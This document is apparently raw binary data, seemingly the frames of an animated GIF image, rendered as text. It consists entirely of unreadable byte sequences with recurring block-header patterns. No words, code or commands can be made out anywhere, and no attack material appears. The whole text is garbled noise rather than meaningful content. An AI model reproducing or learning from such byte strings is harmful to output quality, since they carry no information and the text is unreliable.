�Ԏ�=x@�7�A؎�Ƴ�@Q�w�"Jp�Bq6 �F� �����M*�z��A,Q�HD�X0�8��x�%{ <$L���'�HQ\���A���ڽ	;*{0�@��tes�D/� �6|#�1L	�<�(��K<@��\dh��b���@t�h`IgL,&���Y@P	�-x I$`�i�e�I�[��(�$Є��T��� 
P �	p@|��ݝ�J�%D�J$��v�{�;h0����7�����<<�5��+7Q`�|i9���9H����&$࡯l���h2�\|�%��+��VЅ�r�}H�Q���4H� @���p"A�+8fL�8�iT����d"�*R���tXJg 7�I,HdL��
Ol[gNש�U<��L����"�t�Ƽ�hJV���,�17�YcN4��"&��%�T� ,V�������>T�י��&ڠ]���4��M`,@{�?(�9xDq˪H<��U�1s�����U�u�[�Y�`/h!�H�*a��M�*P�&tή�5"����Ln��j�UpA	;X�@]��HP$���.��J��lc:�m������
o1�B� qևB����*: 	%8X	��3�gcgV�M��;����v����1i����(V�����o�p�f*r�.ֲ�7
�Yt��.)��e*�͢Ps�s�eEj��#��"� �)vY���Ñ��&��P�/�ˌb2w��`~@�#�hE3�ҍ����iK�Y�SM4���M/�Ԥ�4�#݃.����t��W), 
(~4�s��]�מ�����G��������%� nST�7D�������:�1������nq�;۞w����o{;��7��=n�;��v@�����j�BM�Z Z#
9�v���"�w8�3\����/N�S����9�pQl<�Z^x�!�%�W�ޚ?��ri/�78�󝃀o9���w�	��oQ z΁~t�3��E_�ғ�t�G��F#d������Z��*�����f?;�Ӯv�� ��zJ��ӽ�v����N���}�l�BM����z�;^����3��<�#/��S��<�3���s���<�C/��C>  !�	 � ,    � �  � �	H������H�P�ᾇ#J�H��ŋ3NlX�" �I���Dj\ɲ�˗;)a��́ (��ɳ�ώ!o
5�ҧѣH3~:4gŎR@ڣɴ�իK�@da���b5XB
�RĎ]�v, )_'J���^܈K��݋�hL{l��}�����B�B,@d�و�K�\S�D)Wu��G��g��4C�P�1D�$�Y�Z�aeF2ؒ-���5M?D}Swd���	.\������M˧o��ڠ}h�hߎF�����6y�����xw~���&�.�nЖ>1�뗡�Y�d�������]8�?�Ք�}XC����݆r��q6M�_���_
J�x��[I��`�3Vh�8�(?<��@�H�4�	A&	�L6�$���G_��2X�8�=x�$�`�)�d��# *��d�r*<)�����F��E�A��\M1NSf�����`N�c�6J��&����nx�>5̩�����<U�piDE_��M�ꪬ���;
��ꬭ
2M7��*�>qn�+����CMQu��zӀGH#H4�<-��8km��B+���#ܵ�bn4�d.������@3ϟ6%[ �
��zG\;����� p4����#�����F���&�Z�@x��Q�>��C�%�P��(����(C,5"���2ǜ�7�L��K��$�Al���tש��mw,"�X�@���K
G��Rs=u�_O�5��볯��a�CPe�>4!��`��x���|��ހ��	H�(\ߖ��w�.0���;����|��B�t�@��8Pp���B.�^�⩸��ꊷ�x�f���7��z��M���^�$��V�?w����!�ʷ ��H�|�S���-ȑ=�XΏW+�A�Է�A�Ù����|�H���O�p�t��ȁ���������.;(IIC� ��p>$0I�c�@U����m�*��6��z�� �	ȣ4��8 ��N����C#�h��9����r�C���>b���C~7@���D%� G "���'6�J�N�\�)v|Ax���V���hL�ט�V�!Ni2#R0�:ґ�u��ҸG4�юvl�����P�$,����
8���$'I�<򑂄##/��N^���'G�IBjj�0	��=���pd,5����e)��Y�2��%0�	La��4e�� ��p�mw��"q `h��"����!�Ú�� 25I�k���4�ԙ�j���f)�)���d���� C�̦-��������G��Ѓ:Ԡ��D
Q�� ��|�bH������@��͊&t� ��C+�R������(?�Y�Ns��Ns�ӆ&�c���P��dD�C�,�A�>)��MҞR�WM�51jBށ:�@��T}�$S}�&�)�b^r���<��&F�w���j�M}����Q�׽ڡ�rbCM)�ѵ��Ť����8Ҳs�_/�M&Qֲ���\���N��rd�jW{��
g�}4Df�����N�ݡlc��!�V"��X;\5�=�pI�Y�"�������w�%-�~��Ch��K�������ѻ悐��H 1_�����-�$��ƂA� �R*�0('P�"���J@��\�g_o����0Y��߇��:aX^�R�S�n-�*����J� ������|��0�ؼWX88�^~���}���U�p��S��t��\1:�B8aH�ꖬ���Aɪ��
Ɯ�#�.���M�e4�y��N-�A@�������)\�=C����`�\�E�r�9B��|���Ј�0i�l$CMj��Z�f	�Q˘��9j��0$"j�6ǥz��Pw�VE�O��D���@��V6�>���%b3�#5�q��p�Y�ؔ0�̨��V8��`v�If:�����k_7	؟��%e��BG#^Lr���i��E�O�I8����0}�`�67�����![��}�5-c��zV��A	jQ��p2�q�C����*Wɟ5�t)�IG�\��!Q�U���\e�JG�U��Nti����@�J� C	*��Cá�>�aH7���>�1*h��w��>�������T�es���aR;��A�]��
X�(�T;�)aZ�z������O��O&�#=�he,AJ��R��9/�>1Ȁ
�&A��h�ĩ�3r�
�:$�,�����>`?{���F�G:�b$c�;����T��$8��FolL�I5X���O���=�i��w?#G8K�>����|&�p�w��M�~���i��~�OK@�5��o?b�O��'��7iu X�
�}a�
(1���w7�EX�v@8��$v0|���]�K����W}&�[�B�gmr2|�1H"_�g5 ��x8R$P�'�f)�b'����w���Z�&�� h�Wx�W��7RÑ)~'_`����T� 4� �� �'|�p��g��x�1(t&\h���+� h�a��E"ǆa�`�q�~d8&�& R�%y#!�tW��"!)�()Sw(��ux&ܐ�
ue�����`��U�	�tBGt�">'���b��+��&����*ݠv�q��*�p r�8����2���"��H��"ט�Ւ�������o]E�X-��ܰ���&�"��7،�R���/�o����2�Tp��PzÁ��/��o�,�Rmʑ !�� ���lY{��9��py �")�;�ww2i�����׀2������(�H��>�@I2Б`D��>��GI2��~��?i	&fG5Ky�VI�#��I�0�8)���8E�w5.�7g�
R��.`5ø7oy�;va�	eI��G�ac�fI5pY��S9a)cٌ�s�2�y��7��d��ok�:��$i�}�
}���:|�:�ٙ9��;I�͸dK&:�C>h�
��hVh�@kؚ�|�	^- fB�	�K�f�3���;$�!:I�،��<"�ˣ?�c��I=Չ�7@��cm�'v&��+�W��c�ѩ?�c��i��ٜ��/'�	ˣ��<����)��������iK�c7KT;
`��DL�D�����R،"t��-�A�	 4Đ^�T*�4h)]j��q��I�q،��FZ;ԡj48�Z0p5ҕF��&�(�b颯8��[B�[�3�[;�M� JʤM[t�G;�&�0�+t59��ɓ��H���A��4���0J�4�$Jn�0�H�%�r�Xnt��i�oE���3�KlJL���dLujL��W�JL�ħDʌF:Q���0����N" ��O��TQzM����z�uM0��$�*��zM�z��Ĝ��i��4Qի��P�$RC�O��*ժZUQ�z�͊M����Z���RY�M�:Ql�R�TO�+ŬX�U�
�Ӛ��)���P�Q ��E�Q���wK�
���/嫾�P�
�뺫
'��;��ʦ�z&��W��LV;�"u5B�}Z�����W�J�v*K�꨼�Y�$���:K�a�há	����:�~�ICE����E�m�I'�W���᷅��w��0`$`�	�K
[�Q��`qq���S:�[:�`F;	���Gh��������](�hD��gt> ��hd�i4�=zF����7�k{\����7�F��B�`�&�A]�� ���p�B@_ ��gF���+��i��9a@���	xK� &�7H�k���-<2a��	���AZ���a �������^wp��:��ʱ�C��<��$���˽��S�-��[�։?��@��?�``x���#�+Vs�	��ɱ��e- c,6:Ɖ;�
���-�<����-Ƈ���Kh�Se�	���&w �����[��ˮ�:`�:|�e.��.0`�7u�h�	;���Ij�@�,�	r�+��g-ܙ��$�_q�p�g	�5M�8aÖ�@j� �q����ŉc5bG	���Y<5�T���Q�
N��wu5�``�@��Z��kir
>I5>)5[�5�5ݡkDY5`��|5!�g_�c�}��p
��&7�i��-Z�/jn�8l.I��|�@%���PcP2I(C0I����qͦʢ���\� ,��G +�27pj���5	���R���������bP�G��|�@�v >a���\�μ�
	-������@T0�s���k� �*�8���2�4�*؂b���buñ4(؛3g+���
}���
͎� ����� 1d�ڵ~��*ـoo���*� ��*G�����*�r;g�2=��php���
�u��!��7w�x�x$�6������M��N)��n�9=��F�o �Y�W�����'&F�)i��X�v���d����F��
���`M�1��w8R֚R��Z�j�'��#����r��ֻ�HgB��)i�@(҉gux='����g~]%{X8��Q���1"g����r����rbcV��	�h��\��.�탰��íLP���mJ��$臁����w9�]ܾ2ݾcݿ���,χ&��0 ����)�-��-��M޾����^��%�����G�����_�}�"1$�� �� ޡ]�������~�	����M"r��^�����|�`� �3
 �*���  ދ��5`�(��+��0�3> '��6�ⱑ�N��=��@���CN�>n�8> aP��=�Q�  �`�6�^ ����X��,��^}��b��d> ��Y�����m~�o������J���Vnpn�P�@�~��+�l�>�P����$;����.���P��0���,�L�~��� ���~Ꝟ���>���/�������h2 ���⾞�-��*0��n�Ȟ����VM�1�M��%��@��P��}�Į�y������^�q��1% �Zn�  Z ���F����F.��������������� _���?.�p% !M�6 ^P��������/�����6�� ����%o����O�z>?��n�%�T$��Ӯ��~��@�N88o�3��5������=O�?�G/�Ko�E��H���Lp�H��,^�H�6n�> >�z� �,.�\��^�O�/�!��o��q��s��H/�^�1�!F�������Q��3�+^��}�l?������*^��ޔ�������^d��%.�,  �P?^����������>㨿����o�? �������������,��.�A�0<�����/�-�������ٿ�W���������/N�| �s�ꍎ��G�/��|��p.���W��A��B	�ď�@�	%\8��?�1���?�5f P@��`��K~5L�LYpeK�2��i�� �/u��yhΙ=��8#���
`�U��^�����O0'��ڵ�W�a��-��K���M��\�5��t�QJT
�D�:R� J�P㥊�d�����*�8��Ι5��r�%��֘!r��FZ^�"�����m�í�v�ȵl�qp�%2V��)q��e�&��6(��u��xF�����G�~>�z�̓OX��H���?]����P�S/��rd+����o@%j0A�<h�����[�8� �h��[J /B	��4 �TP��Z|��g��=s�12�q lTd��q��:"�\�E�\�C��T���
\ʑ,��RH0��1�,;���R�������ʯ ټ��M/�@�C�̓ eSЗ�D�����P���͌��S��1m����O�pˀ:��Ԅz�A�MMH��b\�U�`�MVV#su�PuE]O����q���B5C#B��e���ك��u�i%�v"�*�֠m)��ۂ��!َ��+5�J	 �C� �R�.��vEH6{�@_z��'�w"x	�� �Y� ��Ȟ� �� ��� ����9d�L+�"�=�(N�3��DGZ�lȘ7�Yf�n�Y�:S�(YwS�A��mh"�颗>�i��*��b�n+�f)��%k�n��k��dil�E�l�Z�j�V&���`Fyȱ'���[���o���p�I�:]���o�2�?;������ �<�7��sɯ=#�!/]%��G���"�b������ňuC�:��qp��|�=�� �)�+ދ��y����0�b_�v!�����Bq�s?e�ɇ�|���{�ϗ8}�y~e�%.݇)���m�  �&@��>C �2��Y�"����X���g�`P�#$aFJ�{ �R� WC���8\MmxC�P�;�a}hC
dO�l��xD$&1���1�"Q�S�bw�D"�Љ$T!ZX ZQ�c|���- !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ%�[�H�@��͛8s��ɳ�ϟ@mҔ�^	�PVc�~P�J�J��իX�j��Pa��!=hK�I[Ӫ]�V-+�d�H�+�v ����-[@$�0���Z��E�T�"K�����ɘ�Y��֖���ݝ
H*�S�ѷ�����Q�A�6֛9k��U�d�N\F��UN\8���I�.L�V�S��6���{bR��?^_e���s�}zaV�F�Ⱥ]���-��Ͽ?��Q��Z}������w�,!	�Us
D(�V(!��@�f2Th܆�)h�0��`p�D���,N d��H�+�8Mx2�w�>5�X����i�H&i$��)�$��L�E�a��T��F�dG�>GH#��bF#� f�yf�l�ɤ>d�)g�t�ig�dZy�RMbFgH���DSh��$�袌*�框F
餒VJ)�\�'i�Y� i�9ԐJ*G��ꪬ�zed���j����jk��f��Q�hQ�Si�X�@�"r�E���B{l��Nk-���:��	U��p��K.�`���`���7��r��kɺ��낾���������FEBE�P�*.�����:,q��V����B��7�!q�˱���XpT�$6�ɏ��A� �2˜J�uМ�u�\��3K���ر�d�@��M��S,�-UA�:r�#�Zk-��`��5�]o-4�y��p�mv�$�� ��pѧ�����|����"~����	�>���O���C�,�w+lA�[���w�����0�P�馧~z���0Ď�쪗L7 �2�%�M~���/����rGe�QA
�7�<�Χ =,?���?�
�ڦ��C �=��o������_����ӊ���O�!���>�t�#K�
��&�	�P�`�da@�/y<���	�ς� �����!Đ\�p `h@'L`����Ä%D��G����6�aqXB��%���.p��K-�0D��*P�`�K8C~@F�1���(�.rQ�]�b�f��-d�#�8������Wd"�8�,�1�\#�j�o)LX\��X�Bʱ�U�,��H�� ���HY�Ï'�CD8�҆w�� w��1�hw ���D��
j�pH_�&�
6P�`.m���P��Ȑ�p�
b�i5�pHA�%y�,&2g�?;��*�ӟ6�I>`�#2H��	�e�O�Q�8éoV�VI��I��-2��Q�N(
�P�'�.�OB͚�f����y
ax�C#�{��r�D?? <���Ȩ;�Ϫ�����JW�Җ���*� 1x$��NtPa�� �	Ex4����AO�P�(�e`��"�`I�"�	�ԡ��12f�N����}����GV��������G�f3�B2h8�����#�M��,��30����̶ʶ������^I҄�qkA*$��S0Li-��d��
����	C*F����u�l�0���B��l*��Z��v��j�����S��`���	}��b�1.��#0�@�Q��굮�,3G���p���˺��o���N�X�PV�e	cQ"��=�9��D@�;:����^�W��/`�-V��
��&䨥	�%�a+��#��/d�p�YY��p�����<%2���%�Q�k�X�0V1�WL+j,��F�Q_�(D	B��������Ȇ���{#ӈJ�㽕����L�HY��S�ԍ͚�(8hӚ�$���M�G#Ԅ&=��mD#�Z}�9�i*ә�$%<�(���A
1$IO��B�n."!)͆>�4��$*Y�������I�u6R@�m44���Ӑ��sT���ࢂ�otp�#Ը���s�� zS�.�##�7H����G��dkc+`b��%� �Hh��d�C��n{���w����:v*����h�@f!��`a@�6�}Z�D� '2��G�������~Ƚ�`ķ�4� [cF�1�dj@��P;8VAvjPے���&�NmjCӆ��4�!�[7/&nU��y8)"�c��%�˩��[0F�������厺�>�K�ꤙ�U�����Xtӯb��&o�I:^��G����h�˿MlR�І{�Br�>���2�I0��v��������,`8;�c�����~<����s����������6��죀{, 2�����=��L�v�/x>��aGd��	��&+��%���2u^��*�j��~Ӻ�=�"�����u��e�l	q����"������=�OV�K#)2���4(��n$�COaـ$��k�q��$��W�7b28�QB��R"��c���8�e�B8&���p��!��w��`R�(6�(�%d7h��eE�a��o���(��d�&�Rb��I�fT����aTxp�S8��p��Sx`�b(� Bmw@(Y�a�P�S�_H�o��`�T�e�uf+@}� ��԰b�d`���~����b�Wg&�}h	oe�X,�x��H�������O�[Q�^�R��q��\��`,��,(\�X�sa�	�H�'��R��ȋ���C3���P1G����G 2��]�/K�7P1=���\��0C1�x1�vz�?�5Y��Y����0Yu0YpC��3�@q؈8- P�!��4���討���(Y��w�-X%<�V��_#�2�5�39�7�l%&�t��V;�U����3a#�=SVy��'VZ�	_�5�5Z�c�6)�x���;�4�J�H.��1A)� �c�NyZ��4T�S�|�]�7��#� S*eI*��q�� �X�H^QXO���;[)<��P� �Q��8ȡqW��R�d��O��u9*�0`��#�3�̣Ox�!���t4��tN�?�t�S>pI?�	������C>00?����M�ęP�$���t���	��K���>�T��G/)�19J)������C'$�D)tI��I0$�	J=�$0�։K穝@T��YJ�c����$J��D��Ek00J�����E�I�4�Cʹ��J�\䟣t�_$�;��Eʠx�Ext������E�Y�L�]���9���@�y�
F���Kġ�+��/��1t�Yt�a$"*Q�E�Y��DH�F �Fʐ��K��K�T��ǉ���KCU��K$Cap��3�)�Y>�D�#����c�PT?x������M�
Y��)����ii&O����٘����S�t������oa��4��c�D|KJ� <�A� �;'����t��\�8��	xioh�UO8Џ򧧷I�}#��7U�V�����~㦻�7��7��U�<�7�\F��d�6I�6)a ���:�a5J��K�:``�Jɓ��U�	;��7B����a ��4y��0Sg��9�^e���T_s3� �.6�����q �`�#m3���
_�V{3��-�,bj��)[���`WJ3�� d�P���2�(�-P�×	������
9s��ȏ<w :{�@_+��X1�1��K�M���R����q���E�J�.� ���o�ŴN(�X�q�]Ţ��r-�e	Y�
�G�� s/�ⱑA	x{��� `I�𷖠
w�t�v�U,��|<g�>�����Ʋ�絉��`��,`@��[,tf\���ۇp
^�B�!7�^���c�t�8anH��{�@,���@_�bSH�Bv8���f&��K�Z�b �R�G k�*;"B�� ����(E�(�K��_�(��b�(G��{�@MuyF�K��R�7��f�(替��&Tp�;��&E��X$� hph0%r�b�R�j�p~���6%�0� �d����('),���l�`u�}H�Kv<�w$� �W$�1_�"F2g��D\d�Խ"k�����"2 U�V#�q� ��b�~������+� �Ư/�b�b��50Kco�hmR�ؤŷ �ZŦ}zǗ��FkVrN.!Wm�!�VQ���Z�_����\�춯.��Q�!7��1:��m���R�|,rrJ`
z�PH|�H��A��x*�]��s3��M|T�v^Qrk���y|��a��~�����]��v�M�L]'͔A�[͆�j�w��݌�����R.���΋�ˉ�����N�����|�|����u����X�����3�  
 F
���qW�p�	�������<�����MtM�}�!�V���=�X�F�4�]�6m�Ψ::1=�6��8�����?�9= ;� �E}�G��D��4�HMv�t$�� �Em3P�\��\��^�Y= [=�5]։z�i�����9%�p�_�ӥ|�Ua���u������=Ղ����u�0؉]؀}؄]،����x���M��ϛ������ڝMښ�٧ڪٟ��9�|��[ ����\ۢ�۴mۼ= ��ٿܐ��<�G!
�Rm  �mӟ�����]����M���-��}����������J�`F
q���^@���E]����՝��M��-�������=����M��F�PD!@�1 ���Z����-�?=�ci���M���������"��6���A�������n�E�΁�'��3��6>��,�)N�<>�>^�@~�$��[@	HT��P�^��3�E��< U��W��Y��]��6���?��Tn�X��6��^��b�5��"�= �ϡP�%  ^��@�4 ����.�n����d9 �Ӂ>�^Ԑ�����ә.�n��r7}��  �ʀۗ���ꈝꅽ���^�>�>��2�;�6Ѳ�%�剪�30�j]�`���>��~�������N�ƾ-N��Pj- _�����>��>�������N�����>������5!奬����O���^�T���o�BL��/���/*3��֐]�G���_� ��u=�h��_�2$�,�P�o-��}�m3��m�]��%�΄a7� �M�k����B��G?�J_�d��O?�MmR��FO�V����.�S����n����c/�~�����h��j_�l��e_�l_ D�0�M��hAb_ԡ0? 5���Ӆ���U�oӍ_Ԁ�mO��O�������pa��Ώ�N�/�? �_߫������h����@�?���͹n� ���_�g����?����-��_�ů��������٭m�d�ΓN����������Z��U/�qM�]m�ٟ����^�������@��-��N��O�� 2`��A�?�	
��P�@�&d8!Ă-
��G�!E�9c�=�)'::��%B�(_��9�fK�Y!��'H/sN42@�P�E�"E�4ӄN�6���U� ��
��֮_pe���ذg�"5+ �ې��gR	�t�❛�y��l���?�� � ����0��&d��)�<�>͕����h��+V�����-���ױ'��Z[2�P�eӶ}�lp�y�m�(��_W�Vl/��^�{�v0�����}{�����_~;w����k��=z���7j^;��x�n����z�h�@ ��A;ұ��9�ET`B%����pC���E��A�a�A,�r	n@E��� ��{��� yR�"}�G%st�I(��rJ*���J,��rK.���K0�sL2�4�L� !�	 � ,    � �  � �	H����g���3"�$~#J�H��ŋ3j��.�hy��9H��ɓ�}��n�˗0cʜ��e(s�x��Ù@�
:	�ȝH��3��ӧ�|I��S�X�f�s��Iem���tR�^�A��[�#�-���ۻx/N�:�_vy�Ȯ�\6�'f�qS;�"K���˘)��'iئ*�-ZE[Ҩ�m��l��C�CC��m4�$�ޭ;�l*2���{uE�'��JB��У�HM��
�.�?�}:	�'����֩v1'ƶ�������|=z��S���g��ia��Z`��&��h���y蝃�%fI�A��v�� v�  �U�� Ng�u��G�UOi7�3�h���ߎT|Q�Ӵǣ{7�S�`{tFV2N��PF)���6�Q
2��X:)�|�u5�1�s�4���f4�¦�m�)g�U�f�xީg�|���	�$AK2i�5� �h4�6�裍֩h��Nji��^�(`�I4@QYsG�C���bpĪ����`��vꬨ�jk���:+��
Ƙ@�,�R�+��%��+V��h�F����Nkm��J˫b���L5�v�)7�Kn���º삁��ހ�e؉Ʈ%쮋��ޫo���ˮ*�&��2������0�G�0��Kp��ū�`D���n�.nG*�@-%��-HЂ-��r*.����Q��0�,��cG��}�B�0@ti���O�*{���H0u�UK���\g�5�V�\0d����a��4	eW��<� ���m��x+���x�=�K����J�tb
ɭO+lA�;��W����O�0���瞇�y�_��0��ꢓ��B�3����n����r�i�ɞ�������� <��|+A��P�T_�!8�����`�������O�!��}���0D�T��>#���~��������H@ � zxB�T� C"�`��ֶQ�ct`(�B0� ��5B��t ���� " a��F��� ?B�B��@�����C!�P�-

�8^��:\��HD�AD�~\�CzшV�acF�K�K��p�2�ujL�,��-rQ8��?��>~�H��@�p���3һ �O�`$I�Bp�� ��p�
N�@i5�Ls��	J�w��$()��;�B}��e�0��h ��%&GY�	FĖ���h�JF.w�Lf�h)�=�����|	�fB y�&�i������i;q�3sA�&97��nm�����ILnZ$\h�����~�� ݧ�a$��fo����ꦷM(���B�iω�P�h?Y�5a��:��:F4lYK(?��5�A���@��TZъ�&Z��N14�V�B�x���F�vgP}ܬe*=��x�R�<Ul���DB��� _��)v��a4GpEY��
ф!p�X]�:x�aS�^Cs���5��k��
V�R��7��ŀL����c�"������
f/vi�`�9c�u�;�&_�=lE�Z-dY�YaP�%�E	���6Y� �[!-si>к�l1@\U���M�q1�\��X���Dnj	s���H�t{�k��إ�ugE�D��2��լ,A�S]����z��^[Q#�ҍ_�(ApWp:!}P���FmE�L����M�LaJe���~��4�)Nn��s@�&��pr��A�9	���>R��7���r�R����b�FRTs� %�KR21��$�X�KP��4 �_�LBaX �0##\�4dp���@�\�m���� �!�\�ز��L�9�9=ne�d����� ї��g,@���B�-�8tdt&M�J[�Ҙџ�8�A22DB���AT�.	B�2m�*�w�#���ָ���o�k[�@��4D49�/0"pF�
�34�Ԁ�\�s����@��ζ�������n���콲m9�a�MGs��85w`e�J�X���ƌ��=�~���mI7�%�z\?v��'b�dǢ�x���튫�d�!�=��D�_�,�'��ѐ������,���Y t�4rV�@*R�ƫ,iL�|�%/����܃83���{,@4�	���\�����E�cZ>��ѡ7|�d��z�����F�K�����k�F�	��h��0sY4k.t���Q;'D4g�߹��\]�O�r�D�d�O�4'TD��f#J���hn��(Q��u����4ֻ~������1�ڧ������]�z�
���4�1�0p��W�|F^e	C���2m���|�����G��G�t4�ƀ��e^Ԙ���0�w��k^/B���5D��_�������;a�����Q��~�` x�~����a�%+@� �A���^``���^�&c΅�h	<ex,!؂,�����X���/Hwp,��Y��
���2z�5�$pa�	9���v�آ�:(�?��n��/G���G�1�bZ�/�7@1֧_�10����0#����z�fU`�Uf�V~�W��`U`�6hȇ6�
�ƆF�U"u4�ȇ{؇�@�|�UY(l�!r�39�[�.C���2Z#�x�X��op�S�!c��2�(���3\C�:CSSU�	Z�è5UC��(�X���ɨHhX.��1�(� �C��HWy(Q|�vcZts7�{3�P�4G*���NxS8ՑU7�L�#�3;�h;�N�+�N�C��qqZ(O��Li�Lפ���8�0��0��M��;�$�&��H&r~7x=�D&Y=�H>	փ>��0�����>3�9��SO5eK���?�8�Ӓ��	iI��	6Y@�IL?Z�_$A�0�P���	A��@0$AtD�z�A��|dB" f���Ė_�BZ���7hHT�FԕA�D�$eiH?��x9F)FY�g�$�y�Aԕ�ԒD4h�:�@D��S4DSD���E���	�x��|I�v�y������v��_$�0�=���x��>Ԓ`4"�QCE��VHa�M�"���H̩ٔ��3@D锋�K�$� �IY=�fɩ��F���=+�=DI>�YC�#��1ty�>�cE�	i��a��`b��В��
%M�M�9	���M
zM�П��o�D;�A�������ӏ���9;� ��6zzNʄ��x����18wCR�17�8�7�7�7P�|��7 Yw��(��8a �Cz:�17���:`@�ب� �R�3�CZ$0�v�M�	���^*�f��p��RT*�54��2[�l��-������5E�6pʦ���X��4#������Wq��0TGS���_�p�e�2��-�b�	_���
63�|�Fw �:��[�ZQ[�.�ve���Q��.u Zux1��U�[��0��	E8�Y��Yt$l�f	�u,ӊ/قY�@���X>xN0��/�*����Y�sD	�j	�0��Fk7�Xǒ	g���X�,�,1�Z1�Υ�����c�U-����P�}&r�����iW]ȀH��^�G����~�*���׀��l,�]'{�e���^ ���G �*E���tea���}����ą��"h �rh��G@	T�Q:74a��I�(J}��&���^�nBw �zf&NB{��$� hph�%x�b�z[Bf�akix@�%��y��|j2{����'�+�(]2�wQ��;D%� ��$ޑ�$NcHfy�;f��f|�7d5"�h?�v;x��~�w��w�[#
@e��b�b��5 o�hjo�hb�d� ��V|vw���*l7Em��.��h	"���_��ex�!� 
��jj�i%�l�;��Ct�Ff�9]h���&n�ѝA�s�f������fZL�WA�n|pӅrz��.��"<�$\�&<�	g3����,��l��.�v�p����:�a�8��9����@ı
D\�B<����@�ā1	w �3�Vċ`�RL�V�X�U[��U|�:���9<�^\�Z<�b��_<���`[�x���`k��6�9\�w�����}Ln�< ��Lȅ��9��G�v�Ȇ��,Ƀ�Ǖ< �����^�Ɍ��ؐ����ʣLɥ< ��ʪ�ʤl��ʢ����ʧl˲<ˮ|��á�ˣ
���< �L̄l̋�����x���,�Ҝ����<������ۜǥ�W���P�ߜ�|�@��l�����,������� 0 �< �l�������9�������۬�11	�$�ʲl �Є��\�-����y������$�&-�x��!50 �0�ʰƩ\���5��7��^�ӌ��=M�?�BM�<m�8�;��E��G��O-�1��E4=���7�Ռl�`M�]��8�܌��P�_��b��l}���\��r�p��A&1�ь�y�jc��k����l��^l��`̈=�x\�s�؊m�xM�U{�0��30��� ��% Ơ]ģMȥ= ��ȡ�é�ǫ�ڧ-ڤmڮ�ڷ= 1��߬� �^
���]�֠M��]�����}�x��wM����]�y|������"=,-� 0�<����= ���m��ޠ�����r���3 ��� �� ��^K�]����Ք��������1�4��00��F��lmP9�����>  ��">�%.�'��$��^-'���C��)n�^�3p�*.�:��, 9��@��Cn��,�|,/���@߮�ޡ1 Q��l�Rn�T�[��]��X���-�q߄� ��,�"��n>����q��^�v>�r��p��x�濼�"P�����F��i��e�֋.Ǝ���^הn�H��t�茾�d��!&���CL۹�Ϣq�>����ի�>�گ���괾ݰ~�F��n���q�1��ꁒ脌Ɏ���K�����j��u�씎휮��>�A�a�5�Վ�j����\��Ҟ�����n����1(�!1�j���ڷ�،��<��:|�
��i����?��<���l����P�^��y�� _�$��&��!��#����"����V.��~Bʐ�a��� ��\ڹ.�D��%p�F=�E�M���l���N��9�#����^�.����b��e�!��cO�Uo�qO��s��u��������
���-�ȁ?P��t�-��� �7΋�΅���o��|���:����3��S/������/�% ��-�����o�+>���O�il�I��V
��+o�B��A,����M����3@�R ���� ��������\lş�����o��@\�V��^���_���������]��B��^�^O�E���v�Uԧ?�	R�o�ÂNd����)6��ѠƄ���#Y��I�&ό 9�	��Z���2&M�6I�ĩQ'Ϟ
�1/�Q�%����S�Q�NE�FYR�H�����W�
���Z��aծe�p�H�q���ִ�]�4'�!+��Qe_���[�p:h_��e��L�<{F�Kg��喓���2��O !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ%�[�H�@��͛8s��ɳ�ϟ@mҔ�^	�PVc�~P�J�J��իX�j��Pa��!=hK�I[Ӫ]�V-+�d�H�+�v ����-[@$�0���Z��E�T�"K�����ɘ�Y��֖���ݝ
H*�S�ѷ�����Q�A�6֛9k��U�d�N\F��UN\8���I�.L�V�S��6���{bR��?^_e���s�}zaV�F�Ⱥ]���-��Ͽ?��Q��Z}������w�,!	�Us
D(�V(!��@�f2Th܆�)h�0��`p�D���,N d��H�+�8Mx2�w�>5�X����i�H&i$��)�$��L�E�a��T��F�dG�>GH#��bF#� f�yf�l�ɤ>d�)g�t�ig�dZy�RMbFgH���DSh��$�袌*�框F
餒VJ)�\�'i�Y� i�9ԐJ*G��ꪬ�zed���j����jk��f��Q�hQ�Si�X�@�"r�E���B{l��Nk-���:��	U��p��K.�`���`���7��r��kɺ��낾���������FEBE�P�*.�����:,q��V����B��7�!q�˱���XpT�$6�ɏ��A� �2˜J�uМ�u�\��3K���ر�d�@��M��S,�-UA�:r�#�Zk-��`��5�]o-4�y��p�mv�$�� ��pѧ�����|����"~����	�>���O���C�,�w+lA�[���w�����0�P�馧~z���0Ď�쪗L7 �2�%�M~���/����rGe�QA
�7�<�Χ =,?���?�
�ڦ��C �=��o������_����ӊ���O�!���>�t�#K�
��&�	�P�`�da@�/y<���	�ς� �����!Đ\�p `h@'L`����Ä%D��G����6�aqXB��%���.p��K-�0D��*P�`�K8C~@F�1���(�.rQ�]�b�f��-d�#�8������Wd"�8�,�1�\#�j�o)LX\��X�Bʱ�U�,��H�� ���HY�Ï'�CD8�҆w�� w��1�hw ���D��
j�pH_�&�
6P�`.m���P��Ȑ�p�
b�i5�pHA�%y�,&2g�?;��*�ӟ6�I>`�#2H��	�e�O�Q�8éoV�VI��I��-2��Q�N(
�P�'�.�OB͚�f����y
ax�C#�{��r�D?? <���Ȩ;�Ϫ�����JW�Җ���*� 1x$��NtPa�� �	Ex4����AO�P�(�e`��"�`I�"�	�ԡ��12f�N����}����GV��������G�f3�B2h8�����#�M��,��30����̶ʶ������^I҄�qkA*$��S0Li-��d��
����	C*F����u�l�0���B��l*��Z��v��j�����S��`���	}��b�1.��#0�@�Q��굮�,3G���p���˺��o���N�X�PV�e	cQ"��=�9��D@�;:����^�W��/`�-V��
��&䨥	�%�a+��#��/d�p�YY��p�����<%2���%�Q�k�X�0V1�WL+j,��F�Q_�(D	B��������Ȇ���{#ӈJ�㽕����L�HY��S�ԍ͚�(8hӚ�$���M�G#Ԅ&=��mD#�Z}�9�i*ә�$%<�(���A
